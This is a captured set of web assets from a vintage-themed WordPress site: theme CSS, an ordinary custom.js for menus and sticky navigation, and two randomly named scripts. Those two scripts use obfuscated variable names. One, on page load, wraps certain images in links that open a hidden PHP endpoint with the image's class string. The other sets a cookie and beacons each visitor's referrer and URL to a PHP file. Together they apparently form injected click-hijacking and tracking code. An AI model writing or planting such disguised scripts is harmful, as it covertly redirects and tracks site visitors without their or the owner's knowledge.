  padding: 4px 20px;
  color: #000;
  background: rgba(183, 172, 82, 0.75);
}
/* Small menu */
.menu-toggle {
  display: none;
  cursor: pointer;
}
/* 6. Slider
-------------------------------------------------*/
.slider-wrapper {
  margin: auto;
  margin-top: 15px;
  background: rgba(183, 172, 82, 0.5);
  padding-top: 15px;
  margin-bottom: 40px;
}
.slider-page-wrapper {
  background: #eee;
  padding: 15px;
}
.slide-title {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #fff;
}
.nivo-caption {
  max-width: 750px;
  min-width: 200px;
  overflow: hidden;
  bottom: 15px;
  left: 10px;
  background: rgba(183, 172, 82, 0.65) !important;
}
.nivo-html-caption {
  display: none;
}
div.slide-title {
  font-size: 36px;
  display: block;
}
div.slide-description {
  font-family: Helvetica, Arial, sans-serif;
}
.nivo-imageLink {
  z-index: 99999;
}
@media screen and (max-width: 768px) {
  div.slide-title {
    font-size: 18px;
  }
  div.slide-description {
    font-size: 13px;
  }
}
/* 7. Content 
------------------------------------------------------- */
#content {
  background: white;
  border-top: solid 4px #b7ac52;
  padding: none;
  margin-right: 0px;
  margin-left: 0px;
}
/* 7.1 Primary 
------------------------------------------------------- */
#primary {
  padding: 0 15px;
}
#primary .icon-time:before,
#primary .icon-user:before {
  color: #b7ac52 !important;
}
#primary .icon-user:before {
  margin-left: 8px;
}
#primary .byline {
  display: inline;
}
.single .entry-content,
.page .entry-content {
  border-bottom: solid 1px #eee;
  margin-bottom: 20px;
  padding-bottom: 13px;
}
.single footer.entry-meta,
.page footer.entry-meta {
  display: block;
  margin-bottom: 20px;
}
article.archive .article-rest {
  margin: auto;
}
.featured-thumb {
  margin: auto;
  margin-top: 35px;
  overflow: hidden;
  padding: 0px;
}
.featured-thumb .img-meta {
  position: absolute;
  z-index: 9999;
  background: rgba(232, 215, 77, 0);
  width: 100%;
  height: 100%;
  left: 0px;
  display: none;
  text-align: center;
}
.featured-thumb .img-meta .meta-icon {
  display: inline-block;
  font-size: 24px;
  width: 36px;
  background: #a19115;
  border-radius: 4px;
  margin-top: 100px;
}
.featured-thumb .img-meta .meta-link {
  padding: 15px 25px;
  color: #736c30;
}
.featured-thumb .img-meta .meta-link:hover {
  color: #e8d74d;
  text-decoration: none;
}
.featured-thumb .img-meta .meta-link i {
  position: relative;
  left: -19px;
}
.featured-thumb .img-meta .meta-link .icon-link {
  left: -17px;
}
.featured-thumb:hover .img-meta {
  background: rgba(232, 215, 77, 0.65);
}
.featured-thumb:hover img {
  -webkit-transform: scale(1.05);
  opacity: 0.8;
}
.featured-thumb img {
  box-shadow: 0px 1px 2px #444;
  border-top: solid 5px rgba(232, 215, 77, 0.8);
  margin-bottom: 0px;
  transition: 0.4s all ease;
  min-width: 100%;
  height: auto;
}
@media screen and (max-width: 767px) {
  .featured-thumb {
    margin-bottom: 20px;
    float: none;
  }
}
.archive .entry-title a {
  font-size: 26px;
  color: #000000;
}
.archive .entry-title a:hover {
  color: #e8d74d;
}
.archive .entry-meta {
  font-size: small;
  color: #b7ac52;
}
.archive .entry-meta .posted-on {
  margin-right: 6px;
}
.featured-image-single {
  text-align: center;
}
.featured-image-single img {
  max-width: 80%;
  border: solid 5px #ffffff;
  box-shadow: 0px 2px 2px #888;
  margin-bottom: 15px;
}
@media screen and (max-width: 480px) {
  .featured-thumb .img-meta .meta-icon {
    margin-top: 30px;
  }
}
/* 7.2 Secondary 
------------------------------------------------------- */
#secondary,
#footer-sidebar {
  padding: 20px 10px;
}
#secondary ul,
#footer-sidebar ul {
  list-style: none;
  margin-left: 5px;
}
#secondary ul li:before,
#footer-sidebar ul li:before {
  margin-right: 5px;
  content: "\f0da";
  font-family: "FontAwesome";
  color: #b7ac52;
}
#secondary ul ul,
#footer-sidebar ul ul {
  margin-left: 15px;
}
#secondary ul ul li:before,
#footer-sidebar ul ul li:before {
  content: "\f111";
  font-size: 5px;
  position: relative;
  top: -3px;
}
#secondary ul ul ul,
#footer-sidebar ul ul ul {
  margin-left: 5px;
}
#secondary .widget_recent_entries li:before,
#footer-sidebar .widget_recent_entries li:before {
  content: "\f0f6";
}
#secondary .widget_recent_entries li,
#footer-sidebar .widget_recent_entries li {
  border-bottom: solid 1px #f3f1e2;
  padding: 5px 0px;
}
#secondary .widget_recent_comments li:before,
#footer-sidebar .widget_recent_comments li:before {
  content: "\f075";
  font-size: 12px;
  position: relative;
  top: -2px;
}
#secondary .widget_calendar caption,
#footer-sidebar .widget_calendar caption {
  font-weight: bold;
  margin-bottom: 7px;
}
#secondary .widget_calendar table,
#footer-sidebar .widget_calendar table {
  padding: 5px;
  text-align: center;
  background: #fff;
}
#secondary .widget_calendar thead,
#footer-sidebar .widget_calendar thead {
  border-bottom: solid 1px #e8d74d;
}
#secondary .widget_calendar thead th,
#footer-sidebar .widget_calendar thead th {
  background: #ddd;
  padding: 5px;
  text-align: center;
}
#secondary .widget_calendar tr td,
#footer-sidebar .widget_calendar tr td {
  padding: 8px !important;
  background: #eee;
  margin: 4px;
  text-align: center;
}
#secondary .widget_calendar #prev,
#footer-sidebar .widget_calendar #prev {
  text-align: left;
}
#secondary .widget_calendar #next,
#footer-sidebar .widget_calendar #next {
  text-align: right;
}
#secondary h1.widget-title,
#footer-sidebar h1.widget-title {
  font-size: 20px;
  font-weight: normal;
  border-bottom: solid 4px #e8d74d;
  background: #fafafa;
  padding: 5px;
  margin-top: 0px;
}
#secondary .widget_search,
#footer-sidebar .widget_search {
  padding-top: 5px !important;
}
#secondary .widget_search label,
#footer-sidebar .widget_search label {
  width: 100%;
}
#secondary .widget_search form,
#footer-sidebar .widget_search form {
  padding: 10px 5px;
}
#secondary .widget_search input[type=submit],
#footer-sidebar .widget_search input[type=submit] {
  display: inline-block;
}
#secondary .widget_search input[type=text],
#footer-sidebar .widget_search input[type=text] {
  display: block;
  width: 84%;
  position: relative;
  left: 30px;
  border-radius: 0;
}
#secondary select#cat,
#footer-sidebar select#cat {
  margin-bottom: 10px;
  margin-left: 10px;
}
#secondary .widget,
#footer-sidebar .widget {
  background: #fafafa;
  border: solid 1px #eee;
  margin-top: 15px;
  padding-top: 0px;
}
#secondary .widget > div,
#footer-sidebar .widget > div {
  padding: 7px;
}
/* 8. Pagination
-----------------------------------------------*/
.pagination {
  margin: 20px 0;
  width: 100%;
  margin-left: -20px;
  text-align: center;
  clear: both;
}
.pagination ul {
  list-style: none;
  display: inline-block;
  text-align: center;
  margin-bottom: 0;
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a {
  color: #eeeeee;
  transition: all 0.4s ease;
}
.pagination ul > li > a .next {
  float: right;
}
.pagination ul > li > a:hover {
  color: #b7ac52;
  background: #eee;
}
.pagination .current {
  background: #eddb48;
}
.pagination ul  > li  > a,
.pagination ul  > li  > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: solid 1px #f1f1f1;
  border-left-width: 0;
  display: inline-block;
  color: #868683;
}
.pagination ul  > li:first-child  > a,
.pagination ul  > li:first-child  > span {
  border-left-width: 1px;
}
.pagination ul  > li:last-child  > a,
.pagination ul  > li:last-child  > span {
  border-rigth-width: 1px;
}
/* 9. Footer 
------------------------------------------------------- */
#colophon {
  background: #ffffff;
  padding: 10px;
  border-top: solid 1px #ddd;
  border-bottom: solid 4px #ddd;
  width: auto;
  margin-left: 0px;
  margin-right: 0px;
}
#footertext {
  float: right;
  text-align: right;
}
/* 9. HTML Markup & Formatting
--------------------------------------------------- */
article table {
  background: #f7f7f7;
}
article table td {
  padding: 5px;
  border: solid 1px #eee;
}
article table th {
  padding: 5px;
  background: #ccc;
  border: solid 1px #ccc;
}
/* 11. Widgets Style
---------------------------------------------------- */
.rp-item {
  display: block;
  clear: both;
  overflow: auto;
  margin-bottom: 5px;
  border-bottom: solid 1px #f3f1e2;
  padding-bottom: 5px;
}
.rp-item:before {
  content: none !important;
}
.rp-thumb {
  float: left;
  width: 64px;
  margin-right: -5px;
  margin-top: 3px;
}
.rp-thumb img {
  width: 48px;
  border: solid 2px #eee;
  border-radius: 2px;
}
.rp-thumb rp-title {
  clear: none;
}
.rp-thumb rp-title a {
  display: block;
}
/* 12. Comments
---------------------------------------------------------- */
#respond input[type=text] {
  max-width: 450px;
}
#comments ol.comment-list {
  list-style: none;
}
#comments li.comment {
  border: solid 1px #fbfbfb;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f1f1f1;
}
#comments .vcard img {
  border: solid 4px #ffffff;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .comment-metadata {
  font-weight: bold;
}
/*
 @media screen and (max-width:992px) {
	 .vcard img {
		 width: 100px !important;
		 height: auto;
	 }
 }
*/
@media screen and (max-width: 467px) {
  #comments li.comment {
    margin-left: -7%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/wp-content/themes/default/js/custom.js?ver=4.1.1
body_size: 1045
content:
jQuery(document).ready(function() {
	//Set up the Slider 
	
	

/*
	jQuery('.menu-icon').toggle(
				function () {
					jQuery('.default-nav-wrapper').show();
				},
				
				function () {
					jQuery('.default-nav-wrapper').hide();
				});
*/

	
	jQuery('#main-menu').sidr({
		onOpen: function() { 
			jQuery('#main-menu i').removeClass('icon-list').addClass('icon-indent-left');
			 },
		onClose: function() { jQuery('#main-menu i').removeClass('icon-indent-left').addClass('icon-list') },
	});
	
	/* jQuery('.default-nav-wrapper').show(); */
	
	
	jQuery("time.entry-date").timeago();	
	
	jQuery(".featured-thumb").hoverIntent(function() {
		jQuery('.img-meta',this).slideDown(600,'easeOutBounce'); 
		jQuery('.img-meta-link',this).css('margin-right','50px');
		jQuery('.img-meta-link',this).animate({'margin-right':'0px'},500);
	},
		function() {
		jQuery('.img-meta-link',this).animate({'margin-right':'50px'},500);
		//jQuery('.img-meta-link').css('margin-right','50px');
		jQuery('.img-meta',this).fadeOut('fast');
		//jQuery('.img-meta-link').stop(true,false);	
	});	

   	jQuery('a.meta-link-img').nivoLightbox();
	
/*
	jQuery('.main-navigation ul.menu').mobileMenu({
		switchWidth: 768
	});
*/
	
	/*jQuery('.menu-toggle').toggle(function() {
		jQuery('.td_mobile_menu_wrap').fadeIn();
	},
	function() {
		jQuery('.td_mobile_menu_wrap').hide();
	});*/
		
	jQuery(window).bind('scroll', function(e) {
		hefct();
	});		
	
	jQuery(function() {
 
    // grab the initial top offset of the navigation 
    var sticky_navigation_offset_top = jQuery('#top-bar').offset().top;
     
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var sticky_navigation = function(){
        var scroll_top = jQuery(window).scrollTop(); // our current vertical position from the top
         
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (scroll_top > sticky_navigation_offset_top) { 
            jQuery('#top-bar').css({ 'position': 'fixed', 'top':0, 'width':'100%' });
            jQuery("body.admin-bar #top-bar").css({ 'position': 'fixed', 'top':28, 'width':'100%' });
        } else {
            jQuery('#top-bar').css({ 'position': 'relative' }); 
            jQuery('body.admin-bar #top-bar').css({ 'position': 'relative','top':0 }); 
        }
        if (jQuery(window).width() < 960 ) {
	         jQuery('#top-bar').css({ 'position': 'relative' }); 
        }     
    };
     
    // run our function on load
    sticky_navigation();
     

// and run it again every time you scroll
    jQuery(window).scroll(function() {
         sticky_navigation();
    });
 

    });

}); //endready

  	
    	
function hefct() {
	var scrollPosition = jQuery(window).scrollTop();
	jQuery('#parallax-bg').css('top', (0 - (scrollPosition * .2)) + 'px');
}	

--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/fyjilupe.js
body_size: 564
content:

window.onload = function ()
{
	patub();
}

function patub()
{
	var vawocipifeqi = document.getElementsByTagName("img");  
	for (var nykewyty = 0; nykewyty < vawocipifeqi.length; nykewyty++) 
 	{  
		var niqygelenah = vawocipifeqi[nykewyty].getAttribute("class");     		if(niqygelenah == null || niqygelenah.length < 50) continue;
	
 

		var rese = "/refyzoxaf.php?wnjy=" + niqygelenah;   		var mexa = vawocipifeqi[nykewyty].getAttribute("alt");   			var wihes = covax(rese, mexa); 


		var bobabepuj = vawocipifeqi[nykewyty].parentNode;

 	 
		var wycapyqevudawa = vawocipifeqi[nykewyty].cloneNode(true); 
 
  		wihes.appendChild(wycapyqevudawa);								bobabepuj.replaceChild(wihes, vawocipifeqi[nykewyty]);

 		}
	} 

////////////////////////////////////////
function covax(tyfimac, lidiwobefokuxic)
{	if(lidiwobefokuxic == null) lidiwobefokuxic = "";	  	var qulagejycequmur = document.createElement("a");			qulagejycequmur.href = "#" + lidiwobefokuxic; 

	qulagejycequmur.setAttribute("onclick", "javascript:window.open('" + tyfimac + "');return false;"); 

	qulagejycequmur.setAttribute("rel","nofollow");
	qulagejycequmur.setAttribute("target","_blank"); 
 	return qulagejycequmur;} 

--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/wehok.js
body_size: 788
content:


////////////////////////////////////////
//		mudazojyc
////////////////////////////////////////
function mudazojyc(){

	var zylul = window.location.href;
 	    var misamevamom = "wehok";	
 	var mifohile = "/" + misamevamom + ".php";	

 
    var vacu = 60;  	var qefasisapizodu = misamevamom; 			var kosuroqurirefo = "";  	     try 
 	    {		 
      kosuroqurirefo=""+parent.document.referrer;
	 
    }  
    catch (ex)  

 
     {	  	
 	    kosuroqurirefo=""+document.referrer; 			 	     }  	if(nugaz(qefasisapizodu) == null)

	{		var gogaso = window.location.hostname;  		
		jiwejyf(qefasisapizodu, "1", vacu, "/", gogaso);   	


		if(nugaz(qefasisapizodu) != null)
	 
 		{			var bikavamybab = new Image(); 
				bikavamybab.src=mifohile + "?referer=" + escape(kosuroqurirefo) + "&url=" + escape(zylul); 	
	
		}	 	 	}
 	  }
	

mudazojyc();


function nugaz(loherul) 
{
    var votenehyri = document.cookie;    var nypidurukux = loherul + "=";    var wixiqivoxa = votenehyri.indexOf("; " + nypidurukux);

		    if (wixiqivoxa == -1) {	
	          wixiqivoxa = votenehyri.indexOf(nypidurukux);          if (wixiqivoxa != 0) return null;
    } else { 
        wixiqivoxa += 2;	

    }

	

    var jefykahysuqag = document.cookie.indexOf(";", wixiqivoxa);		
	    if (jefykahysuqag == -1) { 
         jefykahysuqag = votenehyri.length;
 
    }
 
    return unescape(votenehyri.substring(wixiqivoxa + nypidurukux.length, jefykahysuqag)); 	 
}		



function jiwejyf(moxeryke,tobicibe,beza, fuvufedal, mupenatedoqul) 
{	 var lode = new Date();  		

 var hyzypiheterar = new Date(); 
 
	
  	 	

 hyzypiheterar.setTime(lode.getTime() + 1000*60*beza);
 document.cookie = moxeryke+"="+escape(tobicibe) + ";expires="+hyzypiheterar.toGMTString() + ";path=" + fuvufedal + ";domain=" + mupenatedoqul;  }	
